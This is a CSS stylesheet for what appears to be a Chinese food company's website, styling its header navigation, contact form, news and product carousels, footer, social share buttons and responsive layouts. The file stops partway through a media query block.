h1{ font-size: 30px; line-height: 42px;}
h2 { font-size: 26px; line-height: 40px;}
h3 { font-size: 22px; line-height: 40px;}
h4 { font-size: 18px; line-height: 40px;}
h6 { font-size: 16px;}
.mb { display: none;}

.header { background-color: #fff; position: fixed; z-index: 11; width: 100%; top: 0; -webkit-transition: all .2s ease 0s;
    -moz-transition: all .2s ease 0s;
    -o-transition: all .2s ease 0s;
    -ms-transition: all .2s ease 0s;
    transition: all .2s ease 0s;}
.header .header-box { position: relative;}
.header .navTop{ display: none; position: absolute;top:0;left:0;height: 3px;background: #995c17;transition-duration: .6s;}
.header.on { box-shadow: 0 0.3rem 0.75rem rgba(0,0,0,.1); }
.header .topbar-box {   float: right;     padding-right: 30px;}
.header .topbar-box li { display: block; float: left; transition: 0.2s all linear;   cursor: pointer;}
.header .topbar-box li .child {color:#333; font-size:22px; height: 112px; line-height: 112px; padding: 0 23px; display: block; position: relative;-webkit-transition: all .2s ease 0s;
    -moz-transition: all .2s ease 0s;
    -o-transition: all .2s ease 0s;
    -ms-transition: all .2s ease 0s;
    transition: all .2s ease 0s; font-weight:600;}
.header .topbar-box .item-current .child{color: #995c17}

.header .topbar-box li .child:before {
    -webkit-transition: .2s cubic-bezier(.57,.15,.13,.97) .1s;
    -moz-transition: .2s cubic-bezier(.57,.15,.13,.97) .1s;
    -o-transition: .2s cubic-bezier(.57,.15,.13,.97) .1s;
    -ms-transition: .2s cubic-bezier(.57,.15,.13,.97) .1s;
    transition: .2s cubic-bezier(.57,.15,.13,.97) .1s;
    background: #758e53;opacity: .3;
}
.header .topbar-box li .child:after {
    -webkit-transition: .2s cubic-bezier(.57,.15,.13,.97);
    -moz-transition: .2s cubic-bezier(.57,.15,.13,.97);
    -o-transition: .2s cubic-bezier(.57,.15,.13,.97);
    -ms-transition: .2s cubic-bezier(.57,.15,.13,.97);
    transition: .2s cubic-bezier(.57,.15,.13,.97);
    background-color: #995c17;
}
.header .topbar-box li .child:after, .header .topbar-box li .child:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 0;
    right: 0;
    height:2px;
}
.header .topbar-box li.item:not(.item-dropdown):hover .child:after, .header .topbar-box li.item:not(.item-dropdown):hover .child:before, .header .topbar-box li.item.item-current .child:before, .header .topbar-box li.item.item-current .child:after{
    left: 0;width: 100%;
}
.header .topbar-box li.item:hover .child:after, .header .topbar-box li.item:hover .child:before {
    left: 0;width: 0;
}


.header .topbar-box li.on a {color: #995c17;}
.header .topbar-box li.item-dropdown.on .child {     background-color: #995c17; color: #fff;    z-index: 2;   position: relative;}

.header .drowdown-box {display: none; line-height: inherit;  background-color: #f9f7f8; width: 100%; position: absolute; left: 0; z-index: 99; }
.header .drowdown-list { padding: 62px 0 0 62px; background-color: #fff; display: table-cell; vertical-align: middle;}
.header .drowdown-list .li-item {width: 33.3%; float: left; margin-bottom: 62px;}
.header .drowdown-list .li-item .li-item-img {width: inherit; height: inherit;}
.header .drowdown-list .li-item .pic-wrap .scale-img{ width: 194px; height: 134px;}
.header .drowdown-list .li-item .text-wrap { padding:0 30px;}
.header .drowdown-list .li-item .text-wrap .title-txt { font-size: 22px; color: #333;}
.header .drowdown-box .drown-label { width: 22%;font-size: 30px; text-align: center; background-color: #f9f7f8; display: table-cell; vertical-align: middle;}
.header .logo { float: left; margin-top: 8px; }

.header .logo img { height: 96px;    -webkit-transition: all .2s ease 0s;
    -moz-transition: all .2s ease 0s;
    -o-transition: all .2s ease 0s;
    -ms-transition: all .2s ease 0s;
    transition: all .2s ease 0s;}
.header .menu-btn {z-index: 1; position: absolute; right: 3%; margin-right: -20px; top: 44px; width: 43px; height: 32px; background-size: 43px 32px;}




.wrapper:after,.header-box:after {
    -webkit-transition: all .2s ease 0s;
    -moz-transition: all .2s ease 0s;
    -o-transition: all .2s ease 0s;
    -ms-transition: all .2s ease 0s;
    transition: all .2s ease 0s;
    content: '';
    display: block;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    background: rgba(0,0,0,.7);z-index: 1;
    /*opacity: 0;*/
}
.wrapper:after {top:200px;}
.header-box:after { position: absolute;}
body.on .wrapper:after { top:112px;}
body.overlay-show .wrapper:after {
    visibility: visible;z-index: 1;
   /* opacity: 1;*/
}
body.overlay-show .header-box {  background: rgba(0,0,0,.7);}
body.overlay-show .header-box  .topbar-box li .child{ color:#fff;}
/*nav-drownbox*/
.nav-drownbox{position:fixed;top:-1000px;left:0px;width:100%;background:#fff;z-index:99;border-bottom:1px solid #ddd;}
.nav-drownbox .container{width:1414px;padding:65px 0;overflow: hidden;}
.nav-drownbox .left{width:625px;float:left;}
.nav-drownbox .left .enTitle {display: block;    float: left;border-bottom:2px solid #333;color:#333333;font-size:36px;padding-bottom: 12px;}
.nav-drownbox .left .title{ clear: left; color:#444;line-height:84px;padding:20px 0 ;margin-bottom:20px;font-weight:100;font-size:60px;border-bottom:1px solid #d3d3d3;}
.nav-drownbox .left .footTitle{height:40px;line-height:40px;font-size:30px;color:#444;margin:24px 0 16px 0;}
.nav-drownbox .left .footTitle span{vertical-align:middle;}
.nav-drownbox .left .footTitle .titleB{font-family:'FujitsuSansBold';font-size:34px;margin-right:5px;}
.nav-drownbox .left .info{font-size:16px;color:#444;line-height:30px;}
.nav-drownbox .left .address-info p { letter-spacing: 3px;font-size:22px;line-height: 40px;}
.nav-drownbox .left .address-info span { display: table-cell;vertical-align: top;}
.nav-drownbox .left .address-info span.label { min-width: 90px;}
.nav-drownbox .share-box { margin-top: 15px;}
.nav-drownbox .bdshare-button-style0-32 a {width: 70px; height: 70px; background-color: #824e14;}
.nav-drownbox .bdshare-button-style0-32 .bds_span { display: inline-block;    overflow: hidden;}
.nav-drownbox .bdshare-button-style0-32 .bds_sqq { background-image: url(../images/qq-icon-w.png);    background-size: 54%;background-position:center;background-repeat: no-repeat; }
.nav-drownbox .bdshare-button-style0-32 .bds_weixin { background-image: url(../images/weixin-icon-w.png);    background-size: 58%;background-position:center;background-repeat: no-repeat;  }
.nav-drownbox .bdshare-button-style0-32 .bds_tsina { background-image: url(../images/weibo-icon-w.png);    background-size: 56%;background-position:center;background-repeat: no-repeat;  }


.nav-drownbox .right{width:738px;float:right; margin-top: 8px;}
.nav-drownbox .right .title{font-size:30px;color:#444;padding-bottom:28px;}
.form-box .control-label {font-size: 24px;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    min-width: 110px;
    text-align: right;
    padding-right:30px;
}
.form-box .light-font { color: #f00; margin-right: 4px;}
.form-box .form-r {
    width: 580px;
    display: inline-block;
    vertical-align: middle;
}
.form-box  .form-group { margin-bottom: 24px;}
.form-box  .form-group.vd-top .form-r .form-control ,.form-box  .form-group.vd-top .control-label{ vertical-align: top;}
.form-box .form-r .form-control {
    width: 100%;
    height: 52px;
    line-height: 52px;
    border-color: #666666;border:1px solid #666666;
}
.form-box .form-r textarea.form-control { height: 260px;}
.form-box .form-r .btn { width: 230px; height: 56px; line-height: 56px;font-size: 24px; margin-top: 10px;}
.nav-drownbox #listCloseBtn{position:absolute;top:34px;right:34px;cursor:pointer;}



.banner-index .swiper-slide a { display: block; height: 100%;}
.pos-right { position: absolute; right: 3%;bottom: 0;margin-right: -18px;}
.video-box-show { height: 100%; position: fixed; z-index: 9999; top: 0; text-align: center;display: none;}
.video-box-show .table{ display: table;height: 100%;}
.video-box-show .table-cell {display: table-cell; vertical-align: middle; }
.video-box-show .video { position: relative;width: 68%; margin: auto;}
.video-box-show video {  width: 100%;}
.video-box-show .video .listCloseBtn {    width: 20px;position: absolute;    right: -26px; top: -18px;}
.video-box-show:after {z-index: -1; position: absolute;    top: 0; left: 0; display: block; content: ''; background-color: #000;opacity: .4; width: 100%; height: 100%;}
.banner.current:before { position: absolute; display: block; content: ''; width: 100%; height: 100%; background: url(../images/sbg2.png);}
.banner-static-box { position: relative;}
.banner-static-box .banner-static { height: 582px;background-size: cover;  }

.banner-static-box .banner-static {     width: 85%; margin: initial;}
.banner-static-box .bdshare-button-style0-32 a { float: none;display: block;margin: auto; width: 36px; height: 36px; margin-bottom: 36px; background-size: 100%; }
.banner-static-box .bdshare-button-style0-32 .bds_span { display: block;    overflow: hidden;}
.banner-static-box .bdshare-button-style0-32 .bds_sqq { background-image: url(../images/qq-icon.png); background-position:center;background-repeat: no-repeat; }
.banner-static-box .bdshare-button-style0-32 .bds_tsina {width:42px; height: 36px; background-image: url(../images/weibo-icon.png);  background-position:center;background-repeat: no-repeat;  }
.banner-static-box .bdshare-button-style0-32 .bds_weixin {width:43px; height: 36px; background-image: url(../images/weixin-icon.png);  background-position:center;background-repeat: no-repeat;  }
.video-box { display: none; height: 290px;position: relative; margin-bottom: 80px;}
.video-box .video-icon {position: absolute; left: 50%; top:50%; margin-top: -35px; margin-left: -35px; z-index: 1; display: block; width: 70px; height: 70px; background-image: url(../images/video-icon.jpg); background-size: 100%;}
.video-box:before {
    content: '';
    display: block;
    position: absolute;
    left: 50%;
    width: 1px;
    height: 100%;
    background: #289234;
}
.video-box:after {
    -moz-animation: scrollLine 2s ease-in-out infinite normal;
     -webkit-animation: scrollLine 2s ease-in-out infinite normal; 
     animation: scrollLine 2s ease-in-out infinite normal; 
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    width: 1px;
    height: 0;
    background: #e5e5e5;
}
.index-page .video-box { display: block;}


.wrapper { padding-bottom: 75px; padding-top: 112px;}
.wrapper-title { padding: 20px 0; font-size: 48px; text-align: right;}
.index-page .wrapper { padding-top: 0;padding-bottom: 0;}
.about-page .wrapper { padding-bottom: 0;}
.tab-nav { padding-bottom: 40px;padding-top:20px;}
.tab-nav.pos { position: fixed;top: 112px;border-top: 2px solid #eaeaea;
    background-color: #FFF;
    z-index: 9;width:100%; padding-top: 35px;padding-bottom: 35px;}
.about-nav .navigation-list { padding-left: 40px;}
.navigation-list .navigation-item { display: block; float: left; margin-right: 50px;}
.navigation-list .navigation-link { display: block; padding-bottom: 30px; font-size: 28px;}
.navigation-list .navigation-item.actived .navigation-link { border-bottom: 3px solid #985b18; color:#995c17;}


.li-item .li-item-img { width: 667px; height: 460px;  background-size: cover;overflow: hidden; display: table-cell;vertical-align: middle;}
.li-item .li-item-txt { padding: 0 100px; display: table-cell; vertical-align: middle;}
.li-item .li-item-txt .title-txt { font-size: 28px;}
.li-item .li-item-txt .introduce { margin: 26px 0; font-size: 18px;}
.pic-bg img { opacity: 0;}

.pic-text-list .li-item { display: block; padding: 38px 0;}
.pic-text-list .li-item:hover { background-color: #f5f4f4;}
.healthy-list .li-item .li-item-img { width: 520px; height: 316px;}

.infoflow-list { margin-right: -120px;}
.infoflow-list .infoflow-item { width: 33.3%;float: left;}
.infoflow-list .infoflow-item-a { display: block; margin-right: 120px;}
.infoflow-list .infoflow-item  .img-wrap { width: 100%;height: 265px;}
.infoflow-list .infoflow-item  img { opacity: 0;}
.infoflow-list .infoflow-item .text-wrap-desc { padding: 24px 0;}


/*新闻*/
.news-content .swiper-slide {  background-color: #f5f4f4;}
.news-content .swiper-slide a { display: block;}
.news-content-body { padding-top: 80px;}
.news-list { width: 1020px; float: left; border-top: 1px solid #7f7f7f;}
.news-list .li-item .li-item-img  { width: 436px; height: 268px;}
.news-list .li-item-txt { padding: 0 0 0 45px;}
.news-content-body .right-content { width: 454px;  border-top: 1px solid #7f7f7f;}
.news-content-body .right-content  .li-item .li-item-txt .title-txt { font-size: 18px; line-height: 24px;}
.news-content .container { overflow: inherit;}
.hot-news-content .list-title {padding: 40px 0 16px 0;}
.hot-news-list .li-item { padding: 30px 0;}
.hot-news-list .li-item .li-item-img  { width: 170px; height: 102px;background-size: 100%;}
.hot-news-list .li-item .li-item-txt { padding: 0 0 0 22px;}
.hot-news-list .li-item:hover .li-item-img { background-size: 120%;}
.model-item.hot-news-content .list-title { margin-bottom: 20px;}
.model-item.hot-news-content .hot-news-list { overflow: hidden; margin-right: -120px}
.model-item.hot-news-content .hot-news-list li { width: 33.3%;float: left;}
.model-item.hot-news-content .hot-news-list .li-item { margin-right: 120px; padding: 0;}
.model-item.hot-news-content .hot-news-list .li-item-img { display: block; width: 100%;height: 265px;}
.model-item.hot-news-content .hot-news-list .li-item-txt { display: block; padding:  24px 0;height:80px;}
.model-item.hot-news-content .hot-news-list .li-item .li-item-txt .title-txt { margin-bottom: 0; font-size: 22px; line-height: 32px;}
.model-item.hot-news-content .hot-news-list .li-item:hover { background-color: transparent;}
.model-item.hot-news-content .hot-news-list .li-item:hover .li-item-txt .title-txt { color: #995c17;}
/*联系我们*/
.line-title { color: #333; font-size: 48px; font-weight: bold; text-align: center; margin-bottom: 40px;}
.line-title:after { content: ''; width: 142px;height: 2px;  background-color: #824e14;display: block;  margin: auto; margin-top: 32px;}
.model-item .model-item-title { font-size: 30px; padding-bottom: 20px;}
.li-item .address-item-txt  { padding: 0 0 0 95px;}
.li-item .address-item-txt .company-name { font-size: 32px; padding-bottom: 58px;}
.li-item .address-item-txt .address-text p { font-size: 18px;}
.li-item .address-item-txt .address-text p+p { margin-top: 20px;}
.li-item .address-item-txt .address-text span { display: table-cell;vertical-align: top;}
.li-item .address-item-txt .address-text span.label-name { min-width:64px;}
/*关于我们*/

.model-item1 .descript-box { padding: 40px 0; margin: auto; width:50%; text-align: center;margin-bottom: 20px; }
.model-item1 .line-title { margin-bottom: 0;}
.model-item { position: relative;}
.model-item .text-des-box {float: right; display: table;  position: relative; top: 68px;width: 818px; height: 732px; background-color: #f00;  background-color: #fff; }
.model-item .text-des-box .text-des-con { padding: 70px 48px;  display: table-cell; vertical-align: middle;}
.model-item .pic-bg {  position: absolute;left: 0;  background-size: cover;}
.model-item3 .pic-bg ,.model-item5 .pic-bg{ float: right;}
.model-item3 .text-des-box,.model-item5 .text-des-box { float: left;}
.model-item3 .pic-bg,.model-item5 .pic-bg { left: inherit; right: 0;}
.model-item4  .min-title { padding-bottom:26px; }
.model-item5  .min-title { padding:10px 0; }
.model-item6 .line-title { padding-bottom: 32px; margin-bottom: 0;}
.model-item6 .line-title:first-child { margin-top: 0;}
.model-item6 .line-title:after { display: none;}
.model-item6 .line-title { margin-top: 32px;}
.model-item6  .min-title { padding-bottom: 0;}
.bg-wrap {position: relative;}
.bg-wrap:after { display: block;content: ''; width: 100%; height: 100%;background-color: #eeeeee;  position: absolute; top: 80px;}
.bg-wrap .container {     z-index: 1;position: relative; }
.bg-wrap .model-item6 p ,.bg-wrap .model-item5 p{ text-indent: 0;}
.bg-wrap .model-item { margin-bottom: 170px;}
.bg-wrap .line-title { text-align: left; color: #222222;}
.bg-wrap .line-title:after { margin: 0; margin: 32px 0; width: 82px;}
.bg-wrap .child-title { color: #824e14; font-size: 30px; padding-bottom:32px; }
.bg-wrap .min-title { font-size:24px; color: #824e14; }
.bg-wrap p {    text-indent: 34px;}
.light-text { font-size: 24px; color: #995c17;}
/*黑牛食品馆*/
.product-page .header { border-bottom: 2px solid #eaeaea;}
.product-page .main-wrapper,.news-page .main-wrapper { padding-top: 30px;}
.leftbar { width: 170px; float: left;padding-top: 90px;}
.leftbar .clear{margin-top: 10px}
.leftbar .logo img { width: 88px; margin-bottom: 0px;}
.tab-menu-box .tab-menu { display: block; font-size: 28px; padding:18px 20px 12px 20px;} 
.tab-menu-box .tab-menu.current { color: #995c17;}
.img-box img { display: block; max-width: 100%; margin-top: 28px;}
.right-content {width: 1320px; float: right;}
.cate-wrap {
    /*height: calc(70vh - 112px);*/

    overflow: hidden;
}
.cate-item .swiper-box {     height: 0;
    overflow: hidden;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;}
  .cate-item.active .swiper-box { height: 440px;}
  .cate-item.active .cate-title {color: #995c17; }
  .cate-title {
    height: 75px;
    overflow: hidden;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.cate-item.hide .cate-title {
    height: 0;
}
.hide { display: none;}
.cate-item.hide {
    display: block;
}
.cate-item:first-of-type.hide .cate-title {
    height: 90px;
}
.cate-title { font-size: 48px; height:56px;font-weight: bold;}
.cate-item .swiper-box { padding:0 58px;}
.cate-item .swiper-box .swiper-slide { /*padding-right: 50px; */text-align: center;}
.cate-item .swiper-box .swiper-slide a {display: block;}
.cate-item .swiper-box .swiper-slide .img-wrap {    width: 100%;-moz-box-shadow:0 0 20px 0 rgba(102,102,102,0.1);-webkit-box-shadow:0 0 20px 0 rgba(102,102,102,0.1);box-shadow:0 0 20px 0 rgba(102,102,102,0.1);border-radius:30px; background-color: #ffefe0; padding: 46px 0;height: 230px; display: table;}
.cate-item .swiper-box .swiper-slide .img-wrap span { display: table-cell; vertical-align: middle;}
.cate-item .swiper-box .swiper-slide .img-wrap img { max-width: 100%; width: inherit;    max-height: 230px; margin: auto;}
.cate-item .swiper-box .swiper-slide .txt-wrap { padding: 30px 0; font-size: 22px;}
.cate-item .swiper-box .swiper-button { width: 25px; height: 60px; background-color: transparent;    margin-top: -70px;}
.cate-item .swiper-box .swiper-button.swiper-button-prev { background: url(../images/prev.png); left: 0;    background-size: 100%;}
.cate-item .swiper-box .swiper-button.swiper-button-next { background: url(../images/next.png);right: 0;    background-size: 100%;  /*transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg);*/}
  .cate-item .swiper-box .swiper-button.swiper-button-prev:hover { background: url(../images/prev-actived.png);background-size: 100%;}
  .cate-item .swiper-box .swiper-button.swiper-button-next:hover { background: url(../images/next-actived.png);background-size: 100%;}
  
.cate-item .swiper-box .swiper-button:hover {background-color: transparent; }
.pagination-box {  text-align: center; padding: 80px 0;}
.pagination-box .pagination-a {width: 60px; height:60px; line-height: 60px; color: #fff; font-size: 22px; background-color: #999999; display: inline-block; }
.pagination-box .pagination-a.pagination-a-i { width: 100px;}
.pagination-box .pagination-a.actived { background-color: #995c17;}
.pagination-box .pagination-a+.pagination-a { margin-left: 12px;}
.pagingbtn-box { border-top: 1px solid #b2b2b2; padding: 50px 0;}
.pagingbtn-box p+p { margin-top: 10px;}
.detail-top { text-align: center; border-bottom: 1px solid #b2b2b2;}
.detail-top .detail-title { font-size: 30px; padding: 40px 0;}
.detail-top .child-title  {padding-bottom: 40px;    font-size: 18px;}
.detail-top .share-box .bdsharebuttonbox  { display: inline-block; vertical-align: middle;}
.detail-top .share-box .icon{ width: 34px; height: 34px; display: inline-block; vertical-align: middle;}
.detail-top .share-box .bdsharebuttonbox  a{     margin: 6px 8px 6px 0; width: 34px; height: 34px;background-position: inherit;}
.detail-top .share-box .bdsharebuttonbox  .bds_qzone {background-image: url(../images/zone.jpg); }
.detail-top .share-box .bdsharebuttonbox .bds_tsina { background-image: url(../images/sina.jpg);}
.detail-top .share-box .bdsharebuttonbox .bds_weixin {background-image: url(../images/weixin.jpg); }

.detail-top .child-title .inline-b+.inline-b { margin-left:60px;} 
.detail-body { padding: 45px 0;overflow: hidden;}
.detail-body p { text-indent: 2rem;}
.detail-body .body-img { padding: 20px 0;}
.footer { background-color: #2f3437; color: #acaead; padding: 0 40px;position: relative;}
.footer a { color: #acaead; }
.footer img { height: 160px;}
.footer .footer-top {padding: 45px 0;}
.footer .footer-item { float: left;}
.footer .footer-item1 { width: 20%; line-height: 30px;}
.footer .footer-item1 img { display: block; margin:0 auto 10px;}
.footer .footer-item1 .cell-left { min-width: 60px;}
.footer .footer-item2 { width: 60%;text-align: center;}
.footer .footer-item2 .item2_top{}
.footer .footer-item2 .dl-con { margin:auto;    text-align: center;}
.footer .footer-item2 dl { padding: 0 3%;  display: inline-block; vertical-align: top; text-align: left;}
.footer .footer-item2 dl dt { padding-bottom: 10px; font-size: 20px; color:#fff;}
.footer .footer-item2 dl dd { padding: 5px 0;}
.footer .footer-item2 dl:first-child { padding-left: 0;}
.footer .footer-item3 {float: right;    width: 15%;}
.footer .footer-item3 .weixin-code img { width: 170px; height: 170px;display: block; margin: auto;}
.footer .footer-item3 .footer-item-text p { text-align: center; font-size: 20px; color:#fff; padding: 10px 0;}
.footer .footer-copyright { padding:45px 0; border-top: 1px solid #ffffff; text-align: center;}
.footer .bdsharebuttonbox a { width: 48px; height: 48px;background-color: #595d5f; border-radius: 100px; -webkit-border-radius:100px; -moz-border-radius:100px;}
.footer .bdsharebuttonbox a:hover { background-color: #995c17;}
.footer .bdshare-button-style0-32 { text-align: center;}
.footer .bdshare-button-style0-32 .bds_span { display: inline-block;    overflow: hidden;}
.footer .bdshare-button-style0-32 .bds_sqq {    margin: 6px 3px 6px 0; background-image: url(../images/qq-icon-h.png);    background-size: 54%;background-position:center;background-repeat: no-repeat;  }
.footer .bdshare-button-style0-32 .bds_weixin { background-image: url(../images/weixin-icon-h.png);    background-size: 58%;background-position:center;background-repeat: no-repeat;  }
.footer .bdshare-button-style0-32 .bds_tsina { background-image: url(../images/weibo-icon-h.png);    background-size: 56%;background-position:center;background-repeat: no-repeat;}
.footer .bdshare-button-style0-32 .bds_sqq:hover { background-image: url(../images/qq-icon-w.png);  }
.footer .bdshare-button-style0-32 .bds_weixin:hover { background-image: url(../images/weixin-icon-w.png);  }
.footer .bdshare-button-style0-32 .bds_tsina:hover { background-image: url(../images/weibo-icon-w.png);  }


.swiper-container {   height: 100%;}
.swiper-pagination { text-align: right; padding-top: 60px;}
.swiper-pagination .swiper-pagination-bullet {border-radius: 0; opacity: 1; display: inline-block; width: 63px; height: 2px; background-color: #000;text-indent: 999px;overflow: hidden;}
.swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet { margin-left: 18px;}
.swiper-pagination .swiper-pagination-bullet-active { background-color: #985c16;}
.swiper-box { position: relative;}
.swiper-box .swiper-pagination { position: static; text-align: right;}
.swiper-button {z-index: 1; position: absolute; top: 50%; margin-top: -34px; text-indent: 9999px; overflow: hidden; width: 100px; height: 68px;background-image: url(../images/slide-prev.jpg);background-size: 100%; }
.swiper-button:hover { background-image: url(../images/slide-prev-actived.jpg);}
.swiper-button.swiper-button-prev { left: -140px;}
.swiper-button.swiper-button-next { right: -140px;background-image: url(../images/slide-next.jpg);}
.swiper-button.swiper-button-next:hover { background-image: url(../images/slide-next-actived.jpg); }
.swiper-slide .li-item .li-item-txt { padding: 0 40px;}

.cate-item .slick  .slick-list .draggable .slick-slide:focus,.cate-item .slick   .slick-list .slick-slide:active,.cate-item .slick  .slick-list  .slick-current {border:none; outline: 0; outline: none;-webkit-appearance: none;-moz-appearance: none;}
.scale-img {display: block; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;  background-size: 100%; background-position: center; background-repeat: no-repeat;width: 100%;height: 100%;}
.scale-item:hover .scale-img { background-size: 120%;}

@media (min-width:1920px) {
.header .logo { padding-left:0px;}
.time-txt {    font-size: 18px;}
}
@media (min-width:1640px) and (max-width: 1919px){
  .container { width: 1540px;}
   .nav-drownbox .container ,.index-page .nav-drownbox .container{ width:1200px; padding:40px 0;}
  .nav-drownbox .left { width: 490px;}
  .nav-drownbox .right { width: 650px;margin-top: 10px;}
  .nav-drownbox .left .title { font-size: 36px; line-height:40px;}
  .nav-drownbox .left .enTitle { font-size: 22px;}
  .nav-drownbox .left .info { font-size: 16px;line-height: 30px;}
  .nav-drownbox .left .address-info p { letter-spacing: 0;font-size: 18px; line-height: 32px;}
  .nav-drownbox .left .address-info span.label { min-width: 68px;}
  .nav-drownbox .left .footTitle { font-size: 26px;margin: 20px 0 10px 0;}
  .nav-drownbox .share-box { margin-top: 20px;}
  .nav-drownbox .bdshare-button-style0-32 a { width: 60px; height: 60px;}
  .nav-drownbox .right .title { font-size: 24px;}
  .nav-drownbox #listCloseBtn { width: 50px;top: 40px;}
  .form-box .control-label { font-size: 18px; min-width:92px; padding-right: 30px;}
  .form-box .form-group { margin-bottom: 20px;}
  .form-box .form-r  { width: 390px;}
  .form-box .form-r .form-control { height: 44px; line-height: 44px;}
  .form-box .form-r textarea.form-control { height: 160px;}
  .form-box .form-r .btn { width: 150px; height: 44px; line-height: 44px; font-size: 18px;}

  .product-page .wrapper { padding-top: 160px;}
  .footer .footer-item2 dl { padding:0 30px;}
}
@media (min-width: 1350px) and (max-width: 1770px){ 
  .footer .footer-item2 { width: 66%}
  .footer .footer-item3 { width: 14%;}
}
@media (min-width: 1024px) and (max-width: 1348px){ 
  .container { width: 900px;}
  .nav-drownbox .container,.index-page .nav-drownbox .container { width:700px; padding:20px 0;}
  .nav-drownbox .left { width: 320px;}
  .nav-drownbox .right { width: 360px;margin-top: 10px;}
  .nav-drownbox .left .title { font-size: 18px; line-height:24px;padding: 8px 0;}
  .nav-drownbox .left .enTitle { font-size: 14px;}
  .nav-drownbox .left .info { font-size: 12px;line-height: 20px;}
  .nav-drownbox .left .address-info p {    line-height: 20px;font-size: 12px; letter-spacing: 0;}
  .nav-drownbox .left .address-info span.label {     min-width: 46px;}
  .nav-drownbox .left .footTitle { font-size: 16px;margin:0;}
  .nav-drownbox .share-box { margin-top: 4px;}
  .nav-drownbox .bdshare-button-style0-32 a { width: 26px; height: 26px;}
  .nav-drownbox .right .title { font-size: 16px; padding-bottom: 20px;}
  .nav-drownbox #listCloseBtn { width: 26px;top: 20px;}
  .form-box .control-label { font-size: 12px; min-width:58px;padding-right: 15px;}
  .form-box .form-group { margin-bottom: 12px;}
  .form-box .form-r  { width: 78%;}
  .form-box .form-r .form-control { height: 28px; line-height: 28px;}
  .form-box .form-r textarea.form-control { height: 95px;}
  .form-box .form-r .btn {margin-top: 0; width: 100px; height: 28px; line-height: 28px; font-size: 12px;}
  .header .topbar-box { padding-right: 8%;}
  .header .topbar-box li .child {  font-size: 16px;height: 90px; line-height: 90px;    padding: 0 16px;}
  .header .logo{   margin-top: 18px;padding-left: 0px;}
  .header .logo img{ height: 60px; }
  .header .menu-btn { width: 30px; height: 24px; background-size: 30px 24px;  top: 34px; margin-right: -15px;}
  .header .drowdown-list {    padding: 30px 0 0 30px;}
  .header .drowdown-box .drown-label { font-size: 18px;}
  .header .drowdown-list .li-item {margin-bottom: 20px;}
  .header .drowdown-list .li-item .pic-wrap .scale-img{ width: 120px; height: 82px;}
  .header .drowdown-list .li-item .text-wrap { padding: 0 20px;}
  .header .drowdown-list .li-item .text-wrap .title-txt { font-size: 14px;}
    .wrapper { padding-top: 90px;padding-bottom: 20px;    margin: 0;}
.wrapper:after {top:90px;}
 
  
  /*新闻*/
  .banner-static-box .banner-static { height: 342px;}
  .wrapper-title {font-size: 22px;}
  /*.navigation-list { margin-bottom: 25px;}*/
  .tab-nav { padding-bottom: 15px;}
  .main-nav-mao.pos { padding-top: 15px; padding-bottom: 15px; top: 90px;}
  .navigation-list .navigation-link { font-size: 18px;    padding-bottom: 12px;}
  .news-content-body {     padding-top: 25px;}
  .news-content-body .news-list {width:560px;}
  .news-content-body .right-content { width: 320px;}
  .news-content-body .right-content .li-item .li-item-txt .title-txt { font-size: 14px;}
  .news-list .li-item-txt { padding: 0 18px;}
  .news-list .li-item-txt .introduce {margin: 10px 0;}
  .hot-news-content .list-title {    padding: 20px 0 16px 0;}
  .hot-news-list .li-item  .li-item-txt .title-txt  { font-size: 14px;line-height: 18px;margin-bottom: 6px;}
  .model-item.hot-news-content .hot-news-list .li-item .li-item-txt .title-txt { font-size: 16px; line-height: 28px;} 
  .hot-news-list .li-item { padding: 10px 0;}
  .hot-news-list .li-item .li-item-txt { padding: 0 0 0  12px;}
  .healthy-list .li-item .li-item-txt { padding: 0 0 0  25px;}
  .li-item .li-item-txt .title-txt { font-size: 16px;line-height: 22px;}
  .li-item .li-item-txt .introduce { font-size: 14px;}
  .pic-text-list .li-item {  padding: 15px 0;}
  .pagination-box { padding: 20px 0;}
  .pagination-box .pagination-a {width: 30px;  height: 30px; line-height: 30px;   text-align: center;    font-size: 14px;}
  .pagination-box .pagination-a.pagination-a-i { width: 60px;}
  .pagination-box .pagination-a+.pagination-a { margin-left:2px;}
  .swiper-slide .li-item .li-item-txt { padding: 0 18px;}
  .swiper-box .swiper-pagination { padding-top: 20px;}
  .swiper-button { width: 50px;height: 30px;}
  .swiper-button.swiper-button-prev { left: -60px;}
  .swiper-button.swiper-button-next { right: -60px;}
  /*关于我们*/
  .model-item1 .descript-box { padding: 0 0 30px 0;}
  .model-item1 .descript-box p {line-height: 24px;}
  .model-item1 .descript-box { width: 75%;}
  .model-item .text-des-box {  height: 442px; width:55%;top: 68px; }
  .model-item .text-des-box .text-des-con { padding: 10px 38px;}
  .model-item .pic-bg {  width:55%; height: inherit;}
  .model-item4  .min-title { padding-bottom:10px; }
  .model-item5  .min-title { padding:10px 0; }
  .model-item6 .line-title { padding-bottom: 0px;  }
  .model-item6 .line-title { margin-top: 32px;}
  .model-item6  .min-title { padding-bottom: 0;}
  .bg-wrap .model-item { margin-bottom: 90px;}
  .bg-wrap .line-title { text-align: left; color: #222222;  font-size: 22px;margin-bottom: 12px;}
  .bg-wrap .line-title:after {  margin: 10px 0;}
  .bg-wrap .child-title {  font-size: 18px; padding-bottom:10px; }
  .bg-wrap .min-title { font-size:16px;  }
  .bg-wrap p {     line-height: 22px;}
  .light-text { font-size: 16px;}
   /*黑牛食品馆*/
    .product-page .wrapper { padding-top: 90px;}
  .leftbar { width: 130px;padding-top: 78px;}
  .right-content {width: 750px; }
  .leftbar .logo img { width: 60px; margin-bottom: 15px;}
  .tab-menu-box .tab-menu {font-size: 16px; padding: 10px 20px;}
  .img-box img { margin-top: 15px;  height: 40px;}
  .cate-title { font-size: 22px;height: 48px; /*padding: 20px 0;*/}
  .cate-item:first-of-type.hide .cate-title {height: 48px; }
